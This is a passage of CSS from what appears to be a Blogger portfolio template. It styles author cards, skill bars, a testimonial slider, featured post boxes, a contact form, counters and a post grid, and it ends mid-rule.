.fenix-sub-head-auth {
margin:0 auto;
background: #fff;
position: relative;
}
.sora-cv-author-details {
margin: 15px auto;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background-color: #fff;
transition: box-shadow .25s;
-webkit-transition: box-shadow .25s;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.sora-cv-author-details .card-content {
padding: 40px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-content p {
color: #000;
font-size: 18px;
font-weight: 300;
line-height: 1.8;
text-align: center;
}
.sora-cv-author-details .card-action {
border-top: 1px solid rgba(160, 160, 160, .2);
padding: 20px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sora-cv-author-details .card-action .about-btn {
height: auto;
margin-right: auto;
margin-left: auto;
animation-delay: 1s;
text-align: center;
}
.sora-cv-author-details .card-action .about-btn .btn {
margin: 7px 7px;
background: #ffbd2f;
color: #fff;
width: 180px;
border-radius: 2px;
display: inline-block;
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
position: relative;
overflow: hidden;
z-index: 1;
will-change: opacity, transform;
transition: all .3s ease-out;
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: url(https://images.unsplash.com/photo-1517694712202-14dd9538aa97?ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D&auto=format&fit=crop&w=2070&q=80) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
.main-gallery:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
/* ######## Featured Summary Css ######################### */
.tybox-wrapper {
margin: 0 0 10px;
overflow:hidden;
}
.featured-box {
clear: both;
}
.box-menu-tab {
position: relative;
clear: both;
width: 100%;
}
.tybox-wrapper .tyboxtabs .box-menu-tab li {
padding: 0;
list-style: none;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
background: #29333d;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {
background: #ffbd2f;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {
position: absolute;
right: 0;
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
display:none;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {
display: inline-block;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ffbd2f;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#ffbd2f;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #ffbd2f;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest.first-box {
width: 60%;
position: relative;
float: left;
overflow: hidden;
margin: 0;
padding-right: 2%;
box-sizing: border-box;
}
.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {
overflow: hidden;
position: relative;
}
.tybox .ty-feat .tybox-rest {
margin-bottom: 10px;
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest.first-box .yard-img {
height:430px;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 210px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {
content: "\f0f6";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: 0.5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {
background-color: #ffbd2f;
border-color:#ffbd2f;
-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
opacity:1;
top: 40%;
right: 40%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 24px;
}
.tybox .tyimg-lay {
position: absolute;
left: 0;
top:50%;
bottom: 0;
z-index: 1;
width: 100%;
height: 50%;
opacity:0.5;
background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));
background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background: #282828;
}
.tybox .yard-tent-ty .yard-label {
z-index: 2;
}
.tybox .yard-tent-ty .yard-label {
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding:0;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tybox .yard-tent-ty .yard-label a {
color:#fff;
}
.tybox .yard-tent-ty .yard-label a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ff4545;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {
font-size: 22px;
line-height: 1.2;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(3) {
margin-bottom: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #ffbd2f;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.tysum-wrapper .featured-box {
margin: 0 auto;
overflow: hidden;
}
.tyheading-head {
text-align: center;
margin: 25px 0;
}
.tyheading-head h2 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform: capitalize;
}
.tysum .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tysum .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tysum .tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
opacity:0.5;
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
}
.tysum .yard-tent-ty {
clear: both;
z-index: 2;
padding: 10px 0 0;
box-sizing: border-box;
}
.tysum .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tysum .yard-tent-ty .tyard-title a {
color: #2e2e2e;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tysum .yard-tent-ty .recent-summary {
color: #6a6a6a;
line-height: 20px;
font-size: 13px;
font-weight: normal;
}
.tysum.templatesyard .ty-feat .tybox-rest .yard-img {
height: 185px;
}
.tysum-wrapper {
overflow: hidden;
background: #fff;
padding: 0 0 25px;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;}
#sora_blogger_cntct_form-wrap{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3FTvlJr_J9P6h-Qk92WB8P931WqfsLZir9R8rWO4pcLyotjHv9vPtt4JhyphenhyphenT_g_wq_jTbg2jRE2R-_PEoiiDwyT3RHb-CC22KSKaMA9duglc5n0T5Ah2xOXR_2YQukXrnBRY3ScexRVXE/s1600/nature-3616194_1920.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
#sora_blogger_cntct_form-wrap:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0 auto;
display: block;
max-width: 800px;
width: 100%;
box-sizing: border-box;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: #fafafa !important;
color: #333!important;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 45px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: #fafafa !important;
color: #333;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #333;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: #111;
-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 5px !important;
max-width: inherit;
width: inherit;
min-width: inherit;
line-height: 0px;
font-weight: normal;
position: relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #111 !important;
text-align: center;
padding: 25px 50px;
text-transform: capitalize;
display: inline-block;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
display: block;
text-align: center;
transition: all 0.4s ease-in-out !important;
margin-top: 15px;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
text-align:center;
width: 100%;
padding:0;
box-sizing: border-box;
overflow: hidden;
}
.map-me .con-title {
font-weight: 700;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #fff;
line-height: 45px;
text-transform: capitalize;
font-weight:normal;
width: 33.33%;
float: left;
}
.map-me .con-list li i {
font-size: 30px;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
color: #999;
width: 100%;
display: block;
box-sizing: border-box;
text-align: center;
}
.map-me .con-list li span {
clear: both;
display: block;
width: 100%;
text-align: center;
text-transform: none;
}
.map-me .con-list li .con-list-head {
font-weight:700;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG3cTyDTS3Q9qx9XI6fhGIiRHBhWR9aUrwj5sM9hmUWXx-hpVAxd_IThlNTUzH8L9MS3sHeK-h5NUrLTTAVT1CNWbNvb00nYklIUEuCvDwrxhGmPr0D5j2wVthXBjN2QDYkyb8h-2ae8U/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:33.33%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 18px;
font-weight:500;
text-transform:capitalize;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background:rgba(255, 255, 255, 0.95);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
-webkit-transition: opacity .5s;
transition: opacity .5s;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
opacity: 1;
-webkit-transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s;
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
